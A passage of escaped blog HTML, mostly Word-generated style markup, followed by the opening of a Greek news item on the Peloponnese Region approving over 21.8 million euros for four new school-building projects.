1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hashtag\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Unresolved Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Link\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Κανονικός πίνακας\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-bidi-font-family:\"Times New Roman\";}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u003Cu\u003EΜεγάλη παρέμβαση της\nΠεριφέρειας Πελοποννήσου στην εκπαίδευση-Δημήτρης Πτωχός: «Πάνω από 21,8 εκατ.\n€ για σύγχρονες σχολικές υποδομές»\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgetZGNey7Cv3xtY24mnMQfYOlSwYjyNvLKiAdctbPknyGq-ah5-X1TzXknl2yN0BMB0n8j_WIKo_i5jAH6uoHB0MywwljOqQaQB2_7HKNZie14kEqBW2iq2924288U7qjl5tvnJbvPUTaqHlGK-L_y5IOwshzOIHHk7OOq3D1AC5hV9gI8hgB6_KUJP9FP\/s1024\/ependisis-se-scholeia-1024x768.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"435\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgetZGNey7Cv3xtY24mnMQfYOlSwYjyNvLKiAdctbPknyGq-ah5-X1TzXknl2yN0BMB0n8j_WIKo_i5jAH6uoHB0MywwljOqQaQB2_7HKNZie14kEqBW2iq2924288U7qjl5tvnJbvPUTaqHlGK-L_y5IOwshzOIHHk7OOq3D1AC5hV9gI8hgB6_KUJP9FP\/w580-h435\/ependisis-se-scholeia-1024x768.jpg\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΜε απόφαση\nτου Περιφερειάρχη Πελοποννήσου Δημήτρη Πτωχού εγκρίθηκαν και εντάχθηκαν στο\nΕπιχειρησιακό Πρόγραμμα «Πελοπόννησος» 2021-2027 τέσσερα εμβληματικά έργα\nσχολικής στέγης, αρχικού προϋπολογισμού άνω των 21,8 εκατομμυρίων ευρώ.\nΠρόκειται για παρεμβάσεις που αναβαθμίζουν ουσιαστικά την εκπαιδευτική υποδομή,\nμε κατασκευή νέων σχολικών κτιρίων, ειδικών σχολείων και νηπιαγωγείων, σύμφωνα\nμε τις πλέον σύγχρονες προδιαγραφές ασφάλειας, προσβασιμότητας και ενεργειακής\nαπόδοσης.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E«Με σχέδιο\nκαι συνεργασία, κλείνουμε ανοιχτά κεφάλαια δεκαετιών και προχωράμε σε\nπραγματικές λύσεις για γονείς, εκπαιδευτικούς και μαθητές. Μιλάμε για\nαξιοπρέπεια, ευκαιρίες και ίσες συνθήκες μάθησης, επενδύοντας στη γνώση, στη\nσυμπερίληψη και στο αύριο της κοινωνίας μας», τόνισε ο Περιφερειάρχης Δημήτρης\nΠτωχός.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΠρόκειται\nγια έναν νέο κύκλο παρεμβάσεων στις σχολικές υποδομές της Περιφέρειας, μέσω\nΕΣΠΑ, που έρχεται να προστεθεί σε έργα, όπως ο Παιδικός Σταθμός Μολάων\n(1.382.421,64 €) και ο Βρεφονηπιακός Σταθμός Τρίπολης (1.273.555,53 €). Η\nπροσπάθεια συνεχίζεται, καθώς ακολουθούν νέες παρεμβάσεις και ώριμες μελέτες\nπου ενισχύουν συνολικά το εκπαιδευτικό αποτύπωμα της Πελοποννήσου, αξιοποιώντας\nκάθε διαθέσιμο χρηματοδοτικό εργαλείο.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΤα έργα που\nεντάσσονται καλύπτουν κρίσιμες ανάγκες τεσσάρων σχολικών μονάδων της\nΠεριφέρειας:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan 